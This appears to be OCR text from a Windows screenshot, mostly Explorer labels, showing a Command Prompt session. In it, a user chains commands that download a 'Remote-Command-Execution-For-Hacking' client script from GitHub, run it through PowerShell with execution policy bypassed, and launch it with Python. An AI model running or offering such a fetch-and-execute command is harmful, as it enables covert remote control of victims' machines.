 This PC
File
Computer
View
Properties
Open
Rename
Access media
Map network drive
Add a network location
Open Settings
Uninstall or change a program
System properties
Manage
Location
Network
System
This PC
Search This PC
Desktop
Downloads
Documents
Pictures
Google Drive
Captures
EB
HACKING USING H
win
Creative Cloud Files
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
9 items
Command Prompt - python  out.py
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Abtaha>cd / & mkdir window & cd window & echo (wget 'https://raw.githubusercontent.com/Abtaha/Remote-Command-Ex
ecution-For-Hacking/master/client.py' -OutFile out.py) > b.PS1 & powershell -ExecutionPolicy ByPass -File b.ps1
A subdirectory or file window already exists.
C:\window>python out.py
Type here to search
6:59 pm
20/01/2020